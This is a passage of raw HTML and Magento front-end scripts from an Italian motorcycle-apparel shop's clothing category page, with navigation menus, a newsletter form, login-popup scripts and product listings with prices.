nav-4-2 last classic"><a href="https://ojworld.it/ita/borse-e-zaini/zaini.html"><span>Zaini</span></a></li></ul></li><li class="nav-item level0 nav-5 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://ojworld.it/ita/coprigambe.html" class="level-top"><span>Coprigambe</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-5-1 first classic"><a href="https://ojworld.it/ita/coprigambe/coprigambe-moto-scooter.html"><span>Coprigambe</span></a></li><li class="nav-item level1 nav-5-2 classic"><a href="https://ojworld.it/ita/coprigambe/coprigambe-universali.html"><span>Coprigambe Universali</span></a></li><li class="nav-item level1 nav-5-3 last classic"><a href="https://ojworld.it/ita/coprigambe/coprimani.html"><span>Coprimani</span></a></li></ul></li><li class="nav-item level0 nav-6 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://ojworld.it/ita/calzature.html" class="level-top"><span>Calzature</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-6-1 first classic"><a href="https://ojworld.it/ita/calzature/scarpe.html"><span>Scarpe</span></a></li><li class="nav-item level1 nav-6-2 last classic"><a href="https://ojworld.it/ita/calzature/stivali.html"><span>Stivali</span></a></li></ul></li><li class="nav-item level0 nav-7 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://ojworld.it/ita/acessori.html" class="level-top"><span>Accessori Moto</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-7-1 first classic"><a href="https://ojworld.it/ita/acessori/lucchetti.html"><span>Lucchetti</span></a></li><li class="nav-item level1 nav-7-2 classic"><a href="https://ojworld.it/ita/acessori/spray.html"><span>Spray</span></a></li><li class="nav-item level1 nav-7-3 classic"><a href="https://ojworld.it/ita/acessori/profumatori.html"><span>Profumatori</span></a></li><li class="nav-item level1 nav-7-4 classic"><a href="https://ojworld.it/ita/acessori/teli.html"><span>Teli</span></a></li><li class="nav-item level1 nav-7-5 classic"><a href="https://ojworld.it/ita/acessori/maniglie.html"><span>Maniglie</span></a></li><li class="nav-item level1 nav-7-6 classic"><a href="https://ojworld.it/ita/acessori/portachiavi.html"><span>Portachiavi</span></a></li><li class="nav-item level1 nav-7-7 classic"><a href="https://ojworld.it/ita/acessori/portatelefoni.html"><span>Portatelefoni</span></a></li><li class="nav-item level1 nav-7-8 last classic"><a href="https://ojworld.it/ita/acessori/varie.html"><span>Varie</span></a></li></ul></li><li class="nav-item level0 nav-8 level-top last classic"><a href="https://ojworld.it/ita/outlet.html" class="level-top"><span>Outlet</span></a></li>                    
                                    
                                                                
        </ul>
    </nav>

    <div class="nav-border-bottom"></div>

</div> <!-- end: navi-wrapper -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'ultramegamenu'], function(jQuery, ultramegamenu) {

    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 1024        , isVerticalLayout: false        , mobnavTriggerSelector: '#mobnav-trigger'
        , vertnavTriggerSelector: '#vertnav-trigger'
        , mode: 0                , initVerticalMenuCollapsed: false        , outermostContainer: jQuery('.hp-blocks-holder')        , fullWidthDdContainer: jQuery('.hp-blocks-holder')    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

        
        jQuery(function($) {

            var itemsList = topMenuContainer.children('ul');

            // Non-clickable links
            itemsList.on('click', '.no-click', function(e) {
                e.preventDefault();
            });

        }); //end: on document ready

        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
                menubar.on('click', 'a', function(e) {

                    var link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); //end: on click
            } //end: if isTouchDevice

        }); //end: on load

    
}); //end: requirejs

//]]>
</script>
</div>
        </div>
    </div>    
</div> <!-- end: header-container3 -->
</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'smartheader', 'stickyheader', 'dropdownDialog'], function(jQuery, smartheader, stickyheader, dropdownDialog) {

    var theHeaderContainer = jQuery('#header-container');

        
        //alert('header tpl, before smartheader');

        theHeaderContainer.smartheader();

    
    jQuery(function($) {

        //console.log('header tpl, on(ready), ater smartheader');
        //alert('header tpl, on(ready), ater smartheader');

        
            // Skip Links
            var skipContents = $('.skip-content');
            var skipLinks = $('.skip-link');

            skipLinks.on('click', function (event) {

                // In case skip link is "a" tag
                event.preventDefault();

                var self = $(this);
                var target = self.data('skiptarget');

                // Get target element
                var elem = $(target);

                // Check if stub is open
                var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

                // Hide all stubs
                skipLinks.removeClass('skip-active');
                skipContents.removeClass('skip-active');

                // Toggle stubs
                if (isSkipContentOpen) {
                    self.removeClass('skip-active');
                } else {
                    self.addClass('skip-active');
                    elem.addClass('skip-active');
                }
            });

        
        
            var stickyHeaderSettings = {
                stickyThreshold: 1024            };
            theHeaderContainer.stickyheader(stickyHeaderSettings);

        
    }); //end: on document ready

}); //end: requirejs

//]]>
</script>
<div class="main-container"><div class="main container"><div class="inner-container"><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://ojworld.it/ita/"
                   title="Vai alla Home Page">
                    Home                </a>
                        </li>
                    <li class="item category698">
                            <strong>Abbigliamento</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main">
<div class="box-promo-newsletter" style="display:none">
    <span class="close"></span>
    <div class="box-header">
        <div class="block-text grid12-6">
            <style>#html-body [data-pb-style=M7X2PT8]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="M7X2PT8"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="main-text-cta">Iscriviti e ottieni <br>un ulteriore <span style="color: #339966;"><strong>15%</strong></span> di sconto! <br><br></div>
<div class="secondary-text-cta">
<p style="text-align: justify;">Promozione valida su tutto il catalogo fatta eccezione per la categoria OUTLET.</p>
</div></div></div></div>        </div>
    </div><!-- end box-header -->
    <div class="newsletter-form-box">
        <div class="grid12-6">

            <div class="block newsletter opengento-newsletter">
                <div class="title"><strong>Newsletter</strong></div>
                <div class="content">
                    <form class="form subscribe"
                          novalidate
                          action="https://ojworld.it/ita/newsletter/subscriber/new/"
                          method="post"
                          data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                          id="newsletter-validate-detail-promo">
                        <div class="field newsletter">
                            <div class="control">
                                <label for="newsletter">
                                    <span class="label">
                                        Iscriviti alla nostra Newsletter:                                    </span>
                                    <input name="email" type="email" id="newsletter_promo"
                                           placeholder="Inserisci la tua email"
                                           data-mage-init='{"mage/trim-input":{}}'
                                           data-validate="{required:true, 'validate-email':true}"
                                    />
                                </label>
                            </div>
                            <div class="privacy-check">
                                <input type="checkbox" name="subscribe_checkbox" id="subscribe_checkbox_promo"
                                       data-validate="{required:true}" />
                                <label for="subscribe_checkbox">Ho letto e accetto l'informativa sulla privacy</label>
                            </div>
                        </div>
                        <div class="actions">
                            <button class="action subscribe primary"
                                    title="Iscriviti"
                                    type="submit"
                                    aria-label="Subscribe">
                                <span>Iscriviti</span>
                            </button>
                        </div>
                    </form>
                </div>
            </div>

        </div>
    </div>
    <div class="bg"></div>
</div><!-- end box-promo-newsletter -->

<script type="text/x-magento-init">
   {
                   "*" : {
                       "Magento_Newsletter/js/block-submit-on-send": {
                           "formId" : "newsletter-validate-detail-promo"
                        }

                    }
                }
</script>
<a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Abbigliamento</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view"><div class="category-image"><picture class="image"><source type="image/webp" srcset="https://ojworld.it/media/catalog/category/Abbigliamento_copia.webp"><img src="https://ojworld.it/media/catalog/category/Abbigliamento_copia.jpeg" alt="Abbigliamento" title="Abbigliamento" class="image" loading="lazy" /></picture></div></div><div class="columns"><div class="column main"><script>
    let channel = new BroadcastChannel('social-login-channel');

    channel.onmessage = function (event) {
        if (event.data.event === 'socialLoginSuccess') {
            window.MP_ACCESS_TOKEN_KEY = event.data.customerToken;
            window.location.reload();
        }

        if (event.data.event === 'loginRedirect') {
            if (event.data.data.redirectUrl) {
                window.location.href = event.data.data.redirectUrl;
            } else {
                window.location.href = event.data.redirectUrl;
            }
        }

        if (event.data.event === 'windowClose') {
            window.location.reload();
        }

        if (event.data.event === 'requiredMoreInfo') {
            if (event.data.data.customerToken) {
                window.MP_ACCESS_TOKEN_KEY = event.data.data.customerToken;
            }
                        if (typeof window.fakeEmailCallback !== 'undefined') {
                fakeEmailCallback(
                    event.data.data.type,
                    event.data.data.firstName,
                    event.data.data.lastName,
                    event.data.data.typeEmail ?? ''
                );
            }
            window.close();
                    }
    };
        function openLoginPopup () {
        let currentTime = new Date().toISOString();
        channel.postMessage({
            event: 'openPopup',
            time: currentTime
        });
    }
    </script>
<input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/ojworld.it\/ita\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/ojworld.it\/ita\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/ojworld.it\/ita\/","customerLoginUrl":"https:\/\/ojworld.it\/ita\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LczTlAmAAAAAJiyN2c-D6qcpNt_t2-B0yFQv5du","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fojworld.it\u002Fstatic\u002Fversion1761921082\u002Ffrontend\u002FMagenio\u002Fojworld\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","captcha"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"aw_rewardpoints\/cart\/remove":["cart"],"rest\/*\/v1\/carts\/*\/apply-aw-reward-points":["cart"],"rest\/*\/v1\/carts\/*\/remove-aw-reward-points":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"faq\/index\/save":["faq"],"sociallogin\/popup\/create":["checkout-data","cart"]},
                "clientSideSections": ["checkout-data","cart-data","faq_product"],
                "baseUrls": ["https:\/\/ojworld.it\/ita\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","instant-purchase","loggedAsCustomer","captcha","persistent","review","payments","wishlist","faq","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fojworld.it\u002Fita\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fojworld.it\u002Fita\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/ojworld.it\/ita\/page_cache\/block\/render\/id\/698\/?___from_store=ita","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_698","default_ec"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/abbigliamento.html?___store=esp&___from_store=ita"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "awRewardPointsAjax": {"url":"https:\/\/ojworld.it\/ita\/aw_rewardpoints\/block\/render\/id\/698\/?___from_store=ita","originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/abbigliamento.html?___store=esp&___from_store=ita"}}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "finder_notification": {
                            "component": "Amasty_Finder/js/notification"
                        }
                    }
                }
            }
    }

</script>
                            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"price","limitDefault":48,"url":"https:\/\/ojworld.it\/ita\/abbigliamento.html?___from_store=ita","formKey":"XNllX84PBEpbLu1A","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Mostra come</strong>
                                                <strong title="Griglia"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Griglia</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Lista"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Lista</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            Articoli <span class="toolbar-number">1</span>-<span class="toolbar-number">48</span> di <span class="toolbar-number">157</span>    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Ordina per</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Posizione            </option>
                    <option value="name"
                                >
                Nome            </option>
                    <option value="price"
                                    selected="selected"
                                >
                Prezzo            </option>
                    <option value="size"
                                >
                Dimensione            </option>
            </select>
            <a title="Imposta&#x20;la&#x20;direzione&#x20;decrescente"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Imposta la direzione decrescente</span>
        </a>
    </div>
                        </div>
        <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid items-grid items-grid-partitioned category-products-grid centered hover-effect equal-height ">
        <ol class="products list items product-items itemgrid">
                                    <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/guard-cotton-f0020.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92920">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f002.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f002.png" loading="lazy" width="208" height="260" alt="GUARD&#x20;COTTON" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92920 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92920 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92920 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/guard-cotton-f0020.html" title="GUARD COTTON">
                                GUARD COTTON                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92920" data-price-box="product-id-92920">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92920"                data-price-amount="12.492801"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">12,49 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92920/" method="post">
                                                <input type="hidden" name="product" value="92920">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/multiplay-american-f075a.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92939">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f075a_multiplay_american.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f075a_multiplay_american.png" loading="lazy" width="208" height="260" alt="MULTIPLAY&#x20;AMERICAN" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92939 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92939 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92939 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/multiplay-american-f075a.html" title="MULTIPLAY AMERICAN">
                                MULTIPLAY AMERICAN                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92939" data-price-box="product-id-92939">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92939"                data-price-amount="12.993001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">12,99 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92939/" method="post">
                                                <input type="hidden" name="product" value="92939">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/multiplay-brand-f075b.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92940">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f075b_multiplay_brand.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f075b_multiplay_brand.png" loading="lazy" width="208" height="260" alt="MULTIPLAY&#x20;BRAND" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92940 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92940 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92940 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/multiplay-brand-f075b.html" title="MULTIPLAY BRAND">
                                MULTIPLAY BRAND                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92940" data-price-box="product-id-92940">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92940"                data-price-amount="12.993001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">12,99 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92940/" method="post">
                                                <input type="hidden" name="product" value="92940">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/multiplay-english-f075e.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92942">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f075e_multiplay_english.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f075e_multiplay_english.png" loading="lazy" width="208" height="260" alt="MULTIPLAY&#x20;ENGLISH" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92942 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92942 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92942 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/multiplay-english-f075e.html" title="MULTIPLAY ENGLISH">
                                MULTIPLAY ENGLISH                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92942" data-price-box="product-id-92942">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92942"                data-price-amount="12.993001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">12,99 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92942/" method="post">
                                                <input type="hidden" name="product" value="92942">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
